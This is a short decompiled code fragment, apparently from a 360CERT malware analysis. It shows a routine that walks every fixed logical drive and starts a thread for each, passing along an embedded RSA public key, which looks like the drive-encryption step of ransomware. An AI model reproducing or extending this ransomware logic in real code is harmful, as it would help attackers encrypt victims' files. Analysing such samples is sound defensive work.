 v2 = dword_10017BBC;
v6 = GetLogicalDrives();
v7 = 31;
do
{
result = 1 << v7;
if ( (1 << v7) & v6 )
{
RootPathName[0] = v7 + 65;
RootPathName[1] = 58;
v5 = 92;
result = GetDriveTypeW(RootPathName);
if ( result == 3 )
{
result = (signed int)LocalAlloc(0x40u, 0x50u);
if ( result )
{
*(_DWORD *)(result + 76) = a2;
*(_DWORD *)result = v2;
*(_DWORD *)(result + 52) = L"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA5clDuVFr5sQxZ+feQlVvZcEK0k4uCSF5SkOkF9A"
"3tR6O/xAt89/PVhowvu2TfBTRsnBs83hcFH8hjG2V5F5DxXFoSxpTqVsR4lOm5KB2S8ap4TinG/GN/SVNB"
"FwllpRhV/vRWNmKgKIdROvkHxyALuJyUuCZlIoaJ5tB0YkATEHEyRsLcntZYsdwH1P+NmXiNg2MH5lZ9bE"
"Ok7YTMfwVKNqtHaX0LJOyAkx4NR0DPOFLDQONW9OOhZSkRx3V7PC3Q29HHhyiKVCPJsOW1l1mNtwL7KX+7"
"kfNe0CefByEWfSBt1tbkvjdeP2xBnPjb3GE1GA/oGcGjrXc6wV8WKsfYQIDAQAB";
*(_DWORD *)(result + 4) = *(_DWORD *)RootPathName;
*(_DWORD *)(result + 8) = v5;
qmemcpy((void *)(result + 12), a1, 0x21u);
result = (signed int)CreateThread(0, 0, sub_10006299, (LPVOID)result, 0, 0);
}
}
}
--v7;
}
while ( v7 >= 0 );
return result;
360CERT